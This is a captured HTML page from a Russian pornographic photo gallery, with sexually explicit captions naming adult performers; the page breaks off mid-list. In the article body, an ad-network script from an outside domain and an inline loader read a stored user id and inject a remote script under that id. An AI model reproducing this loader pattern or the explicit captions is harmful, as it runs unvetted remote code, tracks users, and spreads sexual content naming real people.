

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shpilivili.org/59625-porno-kashmot-56-foto.html
body_size: 9215
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Порно кашмот (56 фото) - скачать порно</title>
<meta name="description" content="Скачивайте порно - Порно кашмот (56 фото). Тематика:  Тейлор Саммерс буккаке Блондинкам кончают в рот нарезка Тейлор Саммерс буккаке Красивым женщинам кончают в рот Красивое окончание на лицо Буккаке Саманта саинтс Ддф саймони Даймонд камшоты Красивым девушкам кончают в рот Анна золотаренко камшоты Лиза Энн камшот буккаке Лара Стивенс порнозвезда">
<meta name="keywords" content="кончают, буккаке, камшоты, Красивым, девушкам, Саммерс, Тейлор, Обконченная, порноактриса, Анджелина, Мэдисон, Кристал, женщинам, Негры, Jones, Красивое, Кончил, Анжелика, Паркер, окончание">
<meta property="og:site_name" content="Shpilivili.org порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно кашмот (56 фото)">
<meta property="og:url" content="https://shpilivili.org/59625-porno-kashmot-56-foto.html">
<meta property="og:image" content="https://shpilivili.org/uploads/posts/2023-01/1674812920_1-shpilivili-cc-p-porno-kashmot-1.jpg">
<meta property="og:description" content="Скачивайте порно - Порно кашмот (56 фото). Тематика:  Тейлор Саммерс буккаке Блондинкам кончают в рот нарезка Тейлор Саммерс буккаке Красивым женщинам кончают в рот Красивое окончание на лицо Буккаке Саманта саинтс Ддф саймони Даймонд камшоты Красивым девушкам кончают в рот Анна золотаренко камшоты Лиза Энн камшот буккаке Лара Стивенс порнозвезда">
<link rel="search" type="application/opensearchdescription+xml" href="https://shpilivili.org/index.php?do=opensearch" title="Shpilivili.org порно фото">
<link rel="canonical" href="https://shpilivili.org/59625-porno-kashmot-56-foto.html">
<link rel="alternate" type="application/rss+xml" title="Shpilivili.org порно фото" href="https://shpilivili.org/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://shpilivili.cc/favicon.png" />
<link href="/templates/Shablon3/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon3/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700&amp;subset=cyrillic" rel="stylesheet">
<meta name="theme-color" content="#111">

<meta name="118ee914ef26d600a1731d91aa50b465c2125d87" content="118ee914ef26d600a1731d91aa50b465c2125d87" />
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/Shablon3/images/logo.png" alt="Логотип" /></a>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">

<div class="search-box">
<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
<button type="submit"><span class="icon ion-md-search"></span></button>
</div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">

<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="/sex/">Секс фото</a></li>
<li><a href="https://shpilivili.org/siski/" >Сиськи</a><span>547</span></li><li><a href="https://shpilivili.org/zasvety/" >Засветы</a><span>345</span></li><li><a href="https://shpilivili.org/zhestkoe/" >Жесткое</a><span>35</span></li><li><a href="https://shpilivili.org/sport/" >Спорт</a><span>80</span></li>
<li><a href="https://shpilivili.org/dojki/" >Дойки</a><span>25</span></li><li><a href="https://shpilivili.org/v-kolgotkah/" >В колготках</a><span>234</span></li>
<li><a href="https://shpilivili.org/na-pljazhe/" >На пляже</a><span>519</span></li><li><a href="https://shpilivili.org/mzhm/" >Мжм</a><span>51</span></li><li><a href="https://shpilivili.org/v-saune/" >В сауне</a><span>44</span></li><li><a href="https://shpilivili.org/dildo/" >Дилдо</a><span>39</span></li><li><a href="https://shpilivili.org/japonki/" >Японки</a><span>159</span></li><li><a href="https://shpilivili.org/braziljanki/" >Бразильянки</a><span>107</span></li><li><a href="https://shpilivili.org/ryzhie/" >Рыжие</a><span>123</span></li><li><a href="https://shpilivili.org/matjurki/" >Матюрки</a><span>58</span></li><li><a href="https://shpilivili.org/silikon/" >Силикон</a><span>40</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">
<div class="main">



<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Порно кашмот (56 фото)</h1>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812920_1-shpilivili-cc-p-porno-kashmot-1.jpg||Блондинкам кончают в рот нарезка--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812920_1-shpilivili-cc-p-porno-kashmot-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812920_1-shpilivili-cc-p-porno-kashmot-1.jpg" style="max-width:100%;" alt="Блондинкам кончают в рот нарезка"></a><div>Блондинкам кончают в рот нарезка</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812994_2-shpilivili-cc-p-porno-kashmot-3.jpg||Тейлор Саммерс буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812994_2-shpilivili-cc-p-porno-kashmot-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812994_2-shpilivili-cc-p-porno-kashmot-3.jpg" style="max-width:100%;" alt="Тейлор Саммерс буккаке"></a><div>Тейлор Саммерс буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812926_3-shpilivili-cc-p-porno-kashmot-4.jpg||Красивым женщинам кончают в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812926_3-shpilivili-cc-p-porno-kashmot-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812926_3-shpilivili-cc-p-porno-kashmot-4.jpg" style="max-width:100%;" alt="Красивым женщинам кончают в рот"></a><div>Красивым женщинам кончают в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813002_4-shpilivili-cc-p-porno-kashmot-5.jpg||Красивое окончание на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813002_4-shpilivili-cc-p-porno-kashmot-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813002_4-shpilivili-cc-p-porno-kashmot-5.jpg" style="max-width:100%;" alt="Красивое окончание на лицо"></a><div>Красивое окончание на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812983_5-shpilivili-cc-p-porno-kashmot-7.jpg||Буккаке Саманта саинтс--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812983_5-shpilivili-cc-p-porno-kashmot-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812983_5-shpilivili-cc-p-porno-kashmot-7.jpg" style="max-width:100%;" alt="Буккаке Саманта саинтс"></a><div>Буккаке Саманта саинтс</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812961_6-shpilivili-cc-p-porno-kashmot-9.jpg||Ддф саймони Даймонд камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812961_6-shpilivili-cc-p-porno-kashmot-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812961_6-shpilivili-cc-p-porno-kashmot-9.jpg" style="max-width:100%;" alt="Ддф саймони Даймонд камшоты"></a><div>Ддф саймони Даймонд камшоты</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812942_7-shpilivili-cc-p-porno-kashmot-10.jpg||Красивым девушкам кончают в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812942_7-shpilivili-cc-p-porno-kashmot-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812942_7-shpilivili-cc-p-porno-kashmot-10.jpg" style="max-width:100%;" alt="Красивым девушкам кончают в рот"></a><div>Красивым девушкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812914_8-shpilivili-cc-p-porno-kashmot-12.jpg||Анна золотаренко камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812914_8-shpilivili-cc-p-porno-kashmot-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812914_8-shpilivili-cc-p-porno-kashmot-12.jpg" style="max-width:100%;" alt="Анна золотаренко камшоты"></a><div>Анна золотаренко камшоты</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812929_9-shpilivili-cc-p-porno-kashmot-13.jpg||Лиза Энн камшот буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812929_9-shpilivili-cc-p-porno-kashmot-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812929_9-shpilivili-cc-p-porno-kashmot-13.jpg" style="max-width:100%;" alt="Лиза Энн камшот буккаке"></a><div>Лиза Энн камшот буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812910_10-shpilivili-cc-p-porno-kashmot-16.jpg||Лара Стивенс порнозвезда--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812910_10-shpilivili-cc-p-porno-kashmot-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812910_10-shpilivili-cc-p-porno-kashmot-16.jpg" style="max-width:100%;" alt="Лара Стивенс порнозвезда"></a><div>Лара Стивенс порнозвезда</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812941_11-shpilivili-cc-p-porno-kashmot-18.jpg||Мэдисон Паркер камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812941_11-shpilivili-cc-p-porno-kashmot-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812941_11-shpilivili-cc-p-porno-kashmot-18.jpg" style="max-width:100%;" alt="Мэдисон Паркер камшоты"></a><div>Мэдисон Паркер камшоты</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674813003_12-shpilivili-cc-p-porno-kashmot-19.jpg||Огромный член кончает в рот--><img data-src="/uploads/posts/2023-01/1674813003_12-shpilivili-cc-p-porno-kashmot-19.jpg" style="max-width:100%;" alt="Огромный член кончает в рот"><div>Огромный член кончает в рот</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812994_13-shpilivili-cc-p-porno-kashmot-20.jpg||Красивым девушкам кончают на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812994_13-shpilivili-cc-p-porno-kashmot-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812994_13-shpilivili-cc-p-porno-kashmot-20.jpg" style="max-width:100%;" alt="Красивым девушкам кончают на лицо"></a><div>Красивым девушкам кончают на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812971_14-shpilivili-cc-p-porno-kashmot-22.jpg||Николь Энистон конча на лице--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812971_14-shpilivili-cc-p-porno-kashmot-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812971_14-shpilivili-cc-p-porno-kashmot-22.jpg" style="max-width:100%;" alt="Николь Энистон конча на лице"></a><div>Николь Энистон конча на лице</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674812993_15-shpilivili-cc-p-porno-kashmot-23.jpg||Полный рот спермы, кончи--><img data-src="/uploads/posts/2023-01/1674812993_15-shpilivili-cc-p-porno-kashmot-23.jpg" style="max-width:100%;" alt="Полный рот спермы, кончи"><div>Полный рот спермы, кончи</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812955_16-shpilivili-cc-p-porno-kashmot-24.jpg||Красивым женщинам кончают в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812955_16-shpilivili-cc-p-porno-kashmot-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812955_16-shpilivili-cc-p-porno-kashmot-24.jpg" style="max-width:100%;" alt="Красивым женщинам кончают в рот"></a><div>Красивым женщинам кончают в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813000_17-shpilivili-cc-p-porno-kashmot-25.jpg||Несколько кончают в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813000_17-shpilivili-cc-p-porno-kashmot-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813000_17-shpilivili-cc-p-porno-kashmot-25.jpg" style="max-width:100%;" alt="Несколько кончают в рот"></a><div>Несколько кончают в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812974_18-shpilivili-cc-p-porno-kashmot-26.jpg||Тейлор Саммерс буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812974_18-shpilivili-cc-p-porno-kashmot-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812974_18-shpilivili-cc-p-porno-kashmot-26.jpg" style="max-width:100%;" alt="Тейлор Саммерс буккаке"></a><div>Тейлор Саммерс буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813005_19-shpilivili-cc-p-porno-kashmot-28.jpg||Вероника Авлув камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813005_19-shpilivili-cc-p-porno-kashmot-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813005_19-shpilivili-cc-p-porno-kashmot-28.jpg" style="max-width:100%;" alt="Вероника Авлув камшоты"></a><div>Вероника Авлув камшоты</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812973_20-shpilivili-cc-p-porno-kashmot-33.jpg||Красивым телкам кончают в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812973_20-shpilivili-cc-p-porno-kashmot-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812973_20-shpilivili-cc-p-porno-kashmot-33.jpg" style="max-width:100%;" alt="Красивым телкам кончают в рот"></a><div>Красивым телкам кончают в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812975_21-shpilivili-cc-p-porno-kashmot-34.jpg||Анджелина Блэк буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812975_21-shpilivili-cc-p-porno-kashmot-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812975_21-shpilivili-cc-p-porno-kashmot-34.jpg" style="max-width:100%;" alt="Анджелина Блэк буккаке"></a><div>Анджелина Блэк буккаке</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674812928_22-shpilivili-cc-p-porno-kashmot-35.jpg||Присцилла Анна золотаренко камшот--><img data-src="/uploads/posts/2023-01/1674812928_22-shpilivili-cc-p-porno-kashmot-35.jpg" style="max-width:100%;" alt="Присцилла Анна золотаренко камшот"><div>Присцилла Анна золотаренко камшот</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812920_23-shpilivili-cc-p-porno-kashmot-36.jpg||Кончил на лицо негритянке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812920_23-shpilivili-cc-p-porno-kashmot-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812920_23-shpilivili-cc-p-porno-kashmot-36.jpg" style="max-width:100%;" alt="Кончил на лицо негритянке"></a><div>Кончил на лицо негритянке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812993_24-shpilivili-cc-p-porno-kashmot-37.jpg||Девушке накончали на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812993_24-shpilivili-cc-p-porno-kashmot-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812993_24-shpilivili-cc-p-porno-kashmot-37.jpg" style="max-width:100%;" alt="Девушке накончали на лицо"></a><div>Девушке накончали на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813004_25-shpilivili-cc-p-porno-kashmot-38.jpg||Kate Jones порноактриса камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813004_25-shpilivili-cc-p-porno-kashmot-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813004_25-shpilivili-cc-p-porno-kashmot-38.jpg" style="max-width:100%;" alt="Kate Jones порноактриса камшоты"></a><div>Kate Jones порноактриса камшоты</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812945_26-shpilivili-cc-p-porno-kashmot-40.jpg||Красивое окончание на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812945_26-shpilivili-cc-p-porno-kashmot-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812945_26-shpilivili-cc-p-porno-kashmot-40.jpg" style="max-width:100%;" alt="Красивое окончание на лицо"></a><div>Красивое окончание на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812944_27-shpilivili-cc-p-porno-kashmot-41.jpg||Буккаке Гангбанг Мэдисон Айви--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812944_27-shpilivili-cc-p-porno-kashmot-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812944_27-shpilivili-cc-p-porno-kashmot-41.jpg" style="max-width:100%;" alt="Буккаке Гангбанг Мэдисон Айви"></a><div>Буккаке Гангбанг Мэдисон Айви</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812931_28-shpilivili-cc-p-porno-kashmot-43.jpg||Анджелина Блэк буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812931_28-shpilivili-cc-p-porno-kashmot-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812931_28-shpilivili-cc-p-porno-kashmot-43.jpg" style="max-width:100%;" alt="Анджелина Блэк буккаке"></a><div>Анджелина Блэк буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812957_29-shpilivili-cc-p-porno-kashmot-44.jpg||Обконченная Кристал Раш--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812957_29-shpilivili-cc-p-porno-kashmot-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812957_29-shpilivili-cc-p-porno-kashmot-44.jpg" style="max-width:100%;" alt="Обконченная Кристал Раш"></a><div>Обконченная Кристал Раш</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812953_30-shpilivili-cc-p-porno-kashmot-45.jpg||Блэк Анжелика хардкор буккаке--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812953_30-shpilivili-cc-p-porno-kashmot-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812953_30-shpilivili-cc-p-porno-kashmot-45.jpg" style="max-width:100%;" alt="Блэк Анжелика хардкор буккаке"></a><div>Блэк Анжелика хардкор буккаке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812934_31-shpilivili-cc-p-porno-kashmot-46.jpg||Красивым девушкам кончают на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812934_31-shpilivili-cc-p-porno-kashmot-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812934_31-shpilivili-cc-p-porno-kashmot-46.jpg" style="max-width:100%;" alt="Красивым девушкам кончают на лицо"></a><div>Красивым девушкам кончают на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812980_32-shpilivili-cc-p-porno-kashmot-47.jpg||Kate Jones порноактриса камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812980_32-shpilivili-cc-p-porno-kashmot-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812980_32-shpilivili-cc-p-porno-kashmot-47.jpg" style="max-width:100%;" alt="Kate Jones порноактриса камшоты"></a><div>Kate Jones порноактриса камшоты</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674813020_33-shpilivili-cc-p-porno-kashmot-50.jpg||Джулия скигхих буккаке--><img data-src="/uploads/posts/2023-01/1674813020_33-shpilivili-cc-p-porno-kashmot-50.jpg" style="max-width:100%;" alt="Джулия скигхих буккаке"><div>Джулия скигхих буккаке</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813000_34-shpilivili-cc-p-porno-kashmot-53.jpg||Групповуха кончают на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813000_34-shpilivili-cc-p-porno-kashmot-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813000_34-shpilivili-cc-p-porno-kashmot-53.jpg" style="max-width:100%;" alt="Групповуха кончают на лицо"></a><div>Групповуха кончают на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812951_35-shpilivili-cc-p-porno-kashmot-54.jpg||Кристал Саммерс камшоты--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812951_35-shpilivili-cc-p-porno-kashmot-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812951_35-shpilivili-cc-p-porno-kashmot-54.jpg" style="max-width:100%;" alt="Кристал Саммерс камшоты"></a><div>Кристал Саммерс камшоты</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812956_36-shpilivili-cc-p-porno-kashmot-55.jpg||Обконченная Кристал Раш--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812956_36-shpilivili-cc-p-porno-kashmot-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812956_36-shpilivili-cc-p-porno-kashmot-55.jpg" style="max-width:100%;" alt="Обконченная Кристал Раш"></a><div>Обконченная Кристал Раш</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674812964_37-shpilivili-cc-p-porno-kashmot-56.jpg||Красивые и сочные камшоты--><img data-src="/uploads/posts/2023-01/1674812964_37-shpilivili-cc-p-porno-kashmot-56.jpg" style="max-width:100%;" alt="Красивые и сочные камшоты"><div>Красивые и сочные камшоты</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812966_38-shpilivili-cc-p-porno-kashmot-58.jpg||Два члена кончают на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812966_38-shpilivili-cc-p-porno-kashmot-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812966_38-shpilivili-cc-p-porno-kashmot-58.jpg" style="max-width:100%;" alt="Два члена кончают на лицо"></a><div>Два члена кончают на лицо</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674812997_39-shpilivili-cc-p-porno-kashmot-59.jpg||Взрослым женщинам кончают в рот--><img data-src="/uploads/posts/2023-01/1674812997_39-shpilivili-cc-p-porno-kashmot-59.jpg" style="max-width:100%;" alt="Взрослым женщинам кончают в рот"><div>Взрослым женщинам кончают в рот</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813012_40-shpilivili-cc-p-porno-kashmot-60.jpg||Мэдисон иви кончили в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813012_40-shpilivili-cc-p-porno-kashmot-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813012_40-shpilivili-cc-p-porno-kashmot-60.jpg" style="max-width:100%;" alt="Мэдисон иви кончили в рот"></a><div>Мэдисон иви кончили в рот</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674813007_41-shpilivili-cc-p-porno-kashmot-62.jpg||Негры кончают девушкам в рот--><a href="https://shpilivili.org/uploads/posts/2023-01/1674813007_41-shpilivili-cc-p-porno-kashmot-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674813007_41-shpilivili-cc-p-porno-kashmot-62.jpg" style="max-width:100%;" alt="Негры кончают девушкам в рот"></a><div>Негры кончают девушкам в рот</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-01/1674812993_42-shpilivili-cc-p-porno-kashmot-63.jpg||Красивым девушкам кончают на лицо--><img data-src="/uploads/posts/2023-01/1674812993_42-shpilivili-cc-p-porno-kashmot-63.jpg" style="max-width:100%;" alt="Красивым девушкам кончают на лицо"><div>Красивым девушкам кончают на лицо</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812995_43-shpilivili-cc-p-porno-kashmot-64.jpg||Красивым девушкам кончают на лицо--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812995_43-shpilivili-cc-p-porno-kashmot-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812995_43-shpilivili-cc-p-porno-kashmot-64.jpg" style="max-width:100%;" alt="Красивым девушкам кончают на лицо"></a><div>Красивым девушкам кончают на лицо</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812941_44-shpilivili-cc-p-porno-kashmot-67.jpg||Обконченная Кендра ласт--><a href="https://shpilivili.org/uploads/posts/2023-01/1674812941_44-shpilivili-cc-p-porno-kashmot-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674812941_44-shpilivili-cc-p-porno-kashmot-67.jpg" style="max-width:100%;" alt="Обконченная Кендра ласт"></a><div>Обконченная Кендра ласт</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-01/1674812981_45-shpilivili-cc-p-porno-kashmot-68.jpg||Кончил в красивую блондинку--><a 